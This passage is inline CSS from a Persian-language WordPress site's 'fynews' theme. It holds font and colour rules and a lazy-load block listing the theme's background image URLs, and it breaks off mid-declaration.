.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    body {

}

@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-76ad3145-dc35-4fa2-a43a-563764f947d5: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-d72e412f-8b8c-4fa3-a10e-5f2704818718: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-5e99def3-3820-4c04-9250-796aff595272: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-1bce37c7-1a2e-45aa-85cb-2fe5d6b792a1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-3ef5efbd-e813-43d9-8a64-02ad130d0b0b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-c34d1bba-d565-4188-9729-c3b0d5b43a32: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-14ecc987-1d06-4636-94fe-397ff1f4b230: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-a0bc4a73-3295-4317-8562-e008209d8db5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-a2bec052-7cd6-4673-9550-09beb104d650: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-10533d2f-87b9-4f01-bb09-92da5e39a48a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-41c4c1a6-81e1-45b4-87f3-75e3f84dff4b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-e251a67a-dd93-4e40-8bdb-9e9e96b17224: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-21d6623c-f39d-4a1a-84fa-2e75194ec07f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-ee88f7c4-9d30-4498-b5cb-29a3cf2d11c8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-0aa6c5bf-cbdc-4eb3-b116-2931316ec03a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-f5d8485b-3e3f-4877-b0cf-a49614d9ea39: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-25fedc6e-de7d-4287-948b-970e8271f162: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-7bdfb3cf-e2b0-4725-bba4-0ac59d134722: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-61f9c825-b09b-48c1-be53-64950f805204: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-e2c3759b-7e6f-49ee-b9af-c98ebad9a38c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-1ce7e06a-f21c-48ff-a7ce-b47666b25eba: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-ac904dad-9cc5-4957-953e-1fcbf5ea6670: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-07ffc688-dfd6-4bea-a581-061a4685c5b9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-902bbc8e-6576-4c95-9d15-648a575f7a7a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-765db9c1-3e6d-4df3-8ea6-31841c29293d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-361621cf-4ed2-4cb0-9847-a89cde939381: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-de131600-5243-4106-ba13-762d1e8b4f65: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-d2fdfd15-93db-455e-b69d-2bb3ac1e47a3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-e481d3f6-822a-4459-9588-596afe0c616c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-02e42ad5-fed7-44b8-8eef-9d05591eaa82: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-70f16240-a012-44c3-a369-f2d3738d0728: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-ca6bb0a4-aa1a-45de-96bf-cc265d4e2292: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-ef5a3395-405f-45bb-9133-27e24c825873: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-f0986d23-395c-4f8a-ad2e-d32db18897d6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-570edb47-a426-49bc-87d0-68f30f07e31a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-80b376d6-2343-4caa-a463-1f601c08b9b3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-a587099b-45e4-469c-9c54-1e57e0b7538b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-ecc66454-2590-4ab0-9341-f38753c8151e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-c2c8595e-f5dc-4984-bef9-3d52e398d483: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-f1363e3a-8b5e-4c98-9492-976834c4b65e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-73ec2849-f04c-4542-8e6a-68ddeda35a65: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-c1f6b09d-25dc-498e-be10-5e910abf889f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-1e678774-da56-4f0e-80c4-fd0af24ecc0e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-53f139ce-7947-41de-884a-7c31e8a9615a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-d00ebfd6-ad38-4e5d-82c1-3e01e52a113a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-7ecf1dd5-7b99-4926-887e-ea183b63c22f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-cf0e37b4-1be3-40f0-b82d-c8193ceb3856: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-168ef227-d3f7-4e99-aa60-8b17bc7be636: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-6ce75248-df31-40f0-82a3-796d6dce14a8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-7e0afceb-2cdd-4fc2-a616-303555eea90b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-af59d2fc-72bd-457b-b6c7-28b7e65d6334: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-fb901fe1-1e3a-4ff3-ac2b-9c7de9a12f1b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-c4322a63-f69b-4fa8-9153-0c8dd60700ec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-d6571090-68fc-4c02-8939-98f9b504a8dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-28c9fa1c-f9f8-4475-ab6b-23854e3e17ad: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-24cb7bac-3340-42c5-a2c5-c4185c8e45f8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-20bf32c2-b8fd-4f25-906d-1881c878fcd6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-6560321e-d5ed-48ed-8056-bd0af892d2cc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-e7e9b6bd-6ca7-45f3-9bec-5ce119e3eca2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-05fe1925-a886-4a0c-9ba6-72c2679f7cf6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-475ea02c-1c0e-4897-b837-7d35ae946416: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-4830fa6e-915e-407b-9c9f-0c3acecdfbb5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-b21fd504-166a-4610-bdcd-537a55bfa4e1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-c72f42a5-746a-4e68-8ba3-22e6ac199d45: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-cd98175a-0ac8-436c-8823-60d4a4a81bda: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-fa6d8061-685f-4f81-b744-2ff52cf23153: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-f0b6984a-6e09-4700-9e06-b4e365525ac7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-a2c88996-544a-45b3-a54d-1b57bdbd9224: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-9f68a472-1781-4a4d-bab4-cf2211a9f28b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-88ae20c2-daf1-47b6-a71c-07d1be5bdc81: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-0ae96302-aaf5-45d4-90f6-6b5740a24465: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-60a37b14-9839-4634-b70d-88685efe96b1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-68680db4-a158-4b10-a196-3bd46bc72ce4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-7531b706-3037-4cb4-b0f9-a1cdb33becd2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-3631af5d-7ead-4a7a-a8b7-40efd7213a20: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-fb092a96-ff3a-4bd6-82c2-ee17317f208f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-db29c6f1-b36c-4da4-a2ed-e7effa83d28f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-5fb07e78-e391-4289-a9fa-17ffdc233120: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-06c4da0d-fb72-409a-b9a0-127c9ef6ebfb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-711a8d4d-7bdf-479f-ab82-96eb4634213a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-6afebeb2-10c3-44d9-b7fa-47a02fad942d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-dd1e43fb-4a54-4eac-8a08-8804ce8215dd: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-e1c21099-9c8f-4130-95c2-36c9b5b292a5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-2da1a4da-f342-4660-8d0f-17042791555e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-d7930489-c6a8-4d16-80f3-5f02aae999b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-e8219cfb-d7cd-4964-83d8-28c238f783c5: 